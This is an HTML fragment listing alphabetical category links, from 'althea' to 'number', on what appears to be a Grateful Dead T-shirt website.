	<li class="cat-item cat-item-1538"><a href="https://gratefuldeadshirt.org/category/althea/" >althea</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://gratefuldeadshirt.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://gratefuldeadshirt.org/category/amiri/" >amiri</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://gratefuldeadshirt.org/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://gratefuldeadshirt.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://gratefuldeadshirt.org/category/anvil/" >anvil</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://gratefuldeadshirt.org/category/area/" >area</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://gratefuldeadshirt.org/category/arise/" >arise</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://gratefuldeadshirt.org/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://gratefuldeadshirt.org/category/auctioning/" >auctioning</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://gratefuldeadshirt.org/category/audiophiles/" >audiophiles</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://gratefuldeadshirt.org/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://gratefuldeadshirt.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://gratefuldeadshirt.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://gratefuldeadshirt.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://gratefuldeadshirt.org/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://gratefuldeadshirt.org/category/balldudes/" >balldudes</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://gratefuldeadshirt.org/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://gratefuldeadshirt.org/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://gratefuldeadshirt.org/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://gratefuldeadshirt.org/category/barfo/" >barfo</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://gratefuldeadshirt.org/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://gratefuldeadshirt.org/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://gratefuldeadshirt.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://gratefuldeadshirt.org/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://gratefuldeadshirt.org/category/benefit/" >benefit</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://gratefuldeadshirt.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://gratefuldeadshirt.org/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://gratefuldeadshirt.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://gratefuldeadshirt.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://gratefuldeadshirt.org/category/birdsong/" >birdsong</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://gratefuldeadshirt.org/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://gratefuldeadshirt.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://gratefuldeadshirt.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://gratefuldeadshirt.org/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://gratefuldeadshirt.org/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://gratefuldeadshirt.org/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://gratefuldeadshirt.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://gratefuldeadshirt.org/category/boyfriend/" >boyfriend</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://gratefuldeadshirt.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://gratefuldeadshirt.org/category/brendan/" >brendan</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://gratefuldeadshirt.org/category/britney/" >britney</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://gratefuldeadshirt.org/category/brockum/" >brockum</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://gratefuldeadshirt.org/category/brokedown/" >brokedown</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://gratefuldeadshirt.org/category/brokum/" >brokum</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://gratefuldeadshirt.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://gratefuldeadshirt.org/category/browns/" >browns</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://gratefuldeadshirt.org/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://gratefuldeadshirt.org/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://gratefuldeadshirt.org/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://gratefuldeadshirt.org/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://gratefuldeadshirt.org/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://gratefuldeadshirt.org/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://gratefuldeadshirt.org/category/camiseta/" >camiseta</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://gratefuldeadshirt.org/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://gratefuldeadshirt.org/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://gratefuldeadshirt.org/category/cassidy/" >cassidy</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://gratefuldeadshirt.org/category/chapman/" >chapman</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://gratefuldeadshirt.org/category/charli/" >charli</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://gratefuldeadshirt.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://gratefuldeadshirt.org/category/chaser/" >chaser</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://gratefuldeadshirt.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://gratefuldeadshirt.org/category/cheese/" >cheese</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://gratefuldeadshirt.org/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://gratefuldeadshirt.org/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://gratefuldeadshirt.org/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://gratefuldeadshirt.org/category/chinatown/" >chinatown</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://gratefuldeadshirt.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://gratefuldeadshirt.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://gratefuldeadshirt.org/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://gratefuldeadshirt.org/category/clix/" >clix</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://gratefuldeadshirt.org/category/clothing/" >clothing</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://gratefuldeadshirt.org/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://gratefuldeadshirt.org/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://gratefuldeadshirt.org/category/conspiracy/" >conspiracy</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://gratefuldeadshirt.org/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://gratefuldeadshirt.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://gratefuldeadshirt.org/category/cootie/" >cootie</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://gratefuldeadshirt.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://gratefuldeadshirt.org/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://gratefuldeadshirt.org/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://gratefuldeadshirt.org/category/courtenay/" >courtenay</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://gratefuldeadshirt.org/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://gratefuldeadshirt.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://gratefuldeadshirt.org/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://gratefuldeadshirt.org/category/cronies/" >cronies</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://gratefuldeadshirt.org/category/cuts/" >cuts</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://gratefuldeadshirt.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://gratefuldeadshirt.org/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://gratefuldeadshirt.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://gratefuldeadshirt.org/category/darkstar/" >darkstar</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://gratefuldeadshirt.org/category/dass/" >dass</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://gratefuldeadshirt.org/category/dateline/" >dateline</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://gratefuldeadshirt.org/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://gratefuldeadshirt.org/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://gratefuldeadshirt.org/category/deadheads/" >deadheads</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://gratefuldeadshirt.org/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://gratefuldeadshirt.org/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://gratefuldeadshirt.org/category/deansnuts/" >deansnuts</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://gratefuldeadshirt.org/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://gratefuldeadshirt.org/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://gratefuldeadshirt.org/category/died/" >died</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://gratefuldeadshirt.org/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://gratefuldeadshirt.org/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://gratefuldeadshirt.org/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://gratefuldeadshirt.org/category/disguised/" >disguised</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://gratefuldeadshirt.org/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://gratefuldeadshirt.org/category/dogfish/" >dogfish</a>
</li>
	<li class="cat-item cat-item-1365 current-cat"><a href="https://gratefuldeadshirt.org/category/donohue/" >donohue</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://gratefuldeadshirt.org/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://gratefuldeadshirt.org/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://gratefuldeadshirt.org/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://gratefuldeadshirt.org/category/dyes/" >dyes</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://gratefuldeadshirt.org/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://gratefuldeadshirt.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://gratefuldeadshirt.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://gratefuldeadshirt.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://gratefuldeadshirt.org/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://gratefuldeadshirt.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://gratefuldeadshirt.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://gratefuldeadshirt.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://gratefuldeadshirt.org/category/epstein/" >epstein</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://gratefuldeadshirt.org/category/espresso/" >espresso</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://gratefuldeadshirt.org/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://gratefuldeadshirt.org/category/evaluating/" >evaluating</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://gratefuldeadshirt.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://gratefuldeadshirt.org/category/evintage/" >evintage</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://gratefuldeadshirt.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://gratefuldeadshirt.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://gratefuldeadshirt.org/category/facebook/" >facebook</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://gratefuldeadshirt.org/category/faded/" >faded</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://gratefuldeadshirt.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://gratefuldeadshirt.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://gratefuldeadshirt.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://gratefuldeadshirt.org/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://gratefuldeadshirt.org/category/festival/" >festival</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://gratefuldeadshirt.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://gratefuldeadshirt.org/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://gratefuldeadshirt.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://gratefuldeadshirt.org/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://gratefuldeadshirt.org/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://gratefuldeadshirt.org/category/foolish/" >foolish</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://gratefuldeadshirt.org/category/fotl/" >fotl</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://gratefuldeadshirt.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://gratefuldeadshirt.org/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://gratefuldeadshirt.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://gratefuldeadshirt.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://gratefuldeadshirt.org/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://gratefuldeadshirt.org/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://gratefuldeadshirt.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://gratefuldeadshirt.org/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://gratefuldeadshirt.org/category/furthur/" >furthur</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://gratefuldeadshirt.org/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://gratefuldeadshirt.org/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://gratefuldeadshirt.org/category/gambled/" >gambled</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://gratefuldeadshirt.org/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://gratefuldeadshirt.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://gratefuldeadshirt.org/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://gratefuldeadshirt.org/category/gina/" >gina</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://gratefuldeadshirt.org/category/glamb/" >glamb</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://gratefuldeadshirt.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gratefuldeadshirt.org/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://gratefuldeadshirt.org/category/gratefuldead/" >gratefuldead</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://gratefuldeadshirt.org/category/gratefully/" >gratefully</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://gratefuldeadshirt.org/category/gratfeful/" >gratfeful</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://gratefuldeadshirt.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://gratefuldeadshirt.org/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://gratefuldeadshirt.org/category/greatful/" >greatful</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://gratefuldeadshirt.org/category/grillin/" >grillin</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://gratefuldeadshirt.org/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://gratefuldeadshirt.org/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://gratefuldeadshirt.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://gratefuldeadshirt.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://gratefuldeadshirt.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://gratefuldeadshirt.org/category/hanes/" >hanes</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://gratefuldeadshirt.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://gratefuldeadshirt.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://gratefuldeadshirt.org/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://gratefuldeadshirt.org/category/hellstar/" >hellstar</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://gratefuldeadshirt.org/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://gratefuldeadshirt.org/category/hodges/" >hodges</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://gratefuldeadshirt.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://gratefuldeadshirt.org/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://gratefuldeadshirt.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://gratefuldeadshirt.org/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://gratefuldeadshirt.org/category/howler/" >howler</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://gratefuldeadshirt.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://gratefuldeadshirt.org/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://gratefuldeadshirt.org/category/hysteric/" >hysteric</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://gratefuldeadshirt.org/category/ibadah/" >ibadah</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://gratefuldeadshirt.org/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://gratefuldeadshirt.org/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://gratefuldeadshirt.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://gratefuldeadshirt.org/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://gratefuldeadshirt.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://gratefuldeadshirt.org/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://gratefuldeadshirt.org/category/invented/" >invented</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://gratefuldeadshirt.org/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://gratefuldeadshirt.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://gratefuldeadshirt.org/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://gratefuldeadshirt.org/category/jacquard/" >jacquard</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://gratefuldeadshirt.org/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://gratefuldeadshirt.org/category/janbahan/" >janbahan</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://gratefuldeadshirt.org/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://gratefuldeadshirt.org/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://gratefuldeadshirt.org/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://gratefuldeadshirt.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://gratefuldeadshirt.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://gratefuldeadshirt.org/category/joonas/" >joonas</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://gratefuldeadshirt.org/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://gratefuldeadshirt.org/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://gratefuldeadshirt.org/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://gratefuldeadshirt.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://gratefuldeadshirt.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://gratefuldeadshirt.org/category/kingfish/" >kingfish</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://gratefuldeadshirt.org/category/knows/" >knows</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://gratefuldeadshirt.org/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://gratefuldeadshirt.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://gratefuldeadshirt.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://gratefuldeadshirt.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://gratefuldeadshirt.org/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://gratefuldeadshirt.org/category/lays/" >lays</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://gratefuldeadshirt.org/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://gratefuldeadshirt.org/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://gratefuldeadshirt.org/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://gratefuldeadshirt.org/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://gratefuldeadshirt.org/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://gratefuldeadshirt.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://gratefuldeadshirt.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://gratefuldeadshirt.org/category/lithuania/" >lithuania</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://gratefuldeadshirt.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://gratefuldeadshirt.org/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://gratefuldeadshirt.org/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://gratefuldeadshirt.org/category/lynyrd/" >lynyrd</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://gratefuldeadshirt.org/category/madeworn/" >madeworn</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://gratefuldeadshirt.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://gratefuldeadshirt.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://gratefuldeadshirt.org/category/mankiewicz/" >mankiewicz</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://gratefuldeadshirt.org/category/marijuana/" >marijuana</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://gratefuldeadshirt.org/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://gratefuldeadshirt.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://gratefuldeadshirt.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://gratefuldeadshirt.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://gratefuldeadshirt.org/category/masss/" >masss</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://gratefuldeadshirt.org/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://gratefuldeadshirt.org/category/maternity/" >maternity</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://gratefuldeadshirt.org/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://gratefuldeadshirt.org/category/medium/" >medium-</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://gratefuldeadshirt.org/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://gratefuldeadshirt.org/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://gratefuldeadshirt.org/category/methsyndicate/" >methsyndicate</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://gratefuldeadshirt.org/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://gratefuldeadshirt.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://gratefuldeadshirt.org/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gratefuldeadshirt.org/category/minglewood/" >minglewood</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://gratefuldeadshirt.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://gratefuldeadshirt.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://gratefuldeadshirt.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://gratefuldeadshirt.org/category/mosquitohead/" >mosquitohead</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://gratefuldeadshirt.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://gratefuldeadshirt.org/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://gratefuldeadshirt.org/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://gratefuldeadshirt.org/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://gratefuldeadshirt.org/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://gratefuldeadshirt.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://gratefuldeadshirt.org/category/narcissists/" >narcissists</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://gratefuldeadshirt.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://gratefuldeadshirt.org/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://gratefuldeadshirt.org/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://gratefuldeadshirt.org/category/neffex/" >neffex</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://gratefuldeadshirt.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://gratefuldeadshirt.org/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://gratefuldeadshirt.org/category/nicole/" >nicole</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://gratefuldeadshirt.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://gratefuldeadshirt.org/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://gratefuldeadshirt.org/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://gratefuldeadshirt.org/category/nrps/" >nrps</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://gratefuldeadshirt.org/category/number/" >number</a>
</li>
